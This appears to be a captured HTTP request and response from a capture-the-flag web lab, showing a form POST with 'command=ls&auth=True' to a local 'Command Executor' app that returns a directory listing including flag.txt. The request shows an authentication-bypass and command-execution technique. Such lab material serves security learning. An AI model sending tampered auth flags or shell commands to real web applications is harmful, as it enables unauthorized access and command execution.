 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.0.1.10:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 20
9 Origin: http://10.0.1.10:5000
10 Connection: close
11 Referer: http://10.0.1.10:5000/
12 Upgrade-Insecure-Requests: 1
13
14 command=ls&auth=True
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 132
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Fri, 30 Oct 2020 22:14:46 GMT
6
7 <h3>
Command Executor Proudly Presents:
</h3>
8
9 <br>
10 <br>
11 <br>
12
13
14
15 Dockerfile
16 __pycache__
17 app.py
18 flag.txt
19 requirements.txt
20 templates
21
22